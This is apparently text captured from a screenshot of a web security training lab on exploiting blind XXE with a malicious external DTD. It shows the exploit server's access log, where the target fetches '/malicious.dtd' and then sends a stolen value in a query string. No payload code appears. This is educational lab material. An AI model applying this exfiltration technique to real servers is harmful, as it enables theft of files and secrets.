 Web Security
Academy
Exploiting blind XXE to exfiltrate data using a malicious external
DTD
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
179.6.192.124 2021-02-07 05:56:01 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
179.6.192.124 2021-02-07 05:58:58 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
172.31.30.148 2021-02-07 06:01:39 +0000 "GET /malicious.dtd HTTP/1.1" 200 "User-Agent: Java/11.0.2"
179.6.192.124 2021-02-07 06:02:22 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
179.6.192.124 2021-02-07 06:02:23 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
179.6.192.124 2021-02-07 06:03:08 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
172.31.30.148 2021-02-07 06:03:26 +0000 "GET /malicious.dtd HTTP/1.1" 200 "User-Agent: Java/11.0.2"
172.31.30.148 2021-02-07 06:03:26 +0000 "GET /?x=f681f51b2be3 HTTP/1.1" 200 "User-Agent: Java/11.0.2"